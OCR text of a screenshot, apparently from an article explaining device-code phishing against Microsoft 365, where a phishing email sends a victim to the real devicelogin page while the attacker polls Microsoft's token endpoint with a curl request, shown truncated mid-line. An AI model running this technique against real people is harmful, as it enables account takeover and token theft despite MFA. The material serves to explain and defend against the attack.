
The attacker sends the victim an email: “Your
Microsoft 365 session requires re-verification. Visit
https://microsoft.com/devicelogin
and enter code
ABCD-EFGH.”
The URL is legitimate. The page is Microsoft’s. The
victim authenticates with their credentials and MFA.
The attacker’s polling loop receives the tokens.
Copy
 1
# Step 2: Attacker polls while victi
 2
curl -X POST https://login.microsoft
 3
  -d 
"grant_type=urn:ietf:params:oau
 4
  -d 
"client_id=04b07795-8ddb-461a-b
 5
  -d 
"device_code=LONG_RANDOM_STRING
 6
 7
# After victim authenticates: